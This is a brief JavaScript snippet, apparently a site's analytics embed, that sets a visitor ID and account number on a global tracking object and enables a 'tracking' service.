window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('3c59d18a-9a9a-494b-9769-5a28d603669b', '223877563');window.visitorGlobalObject.setWhitelistedServices('tracking', '223877563');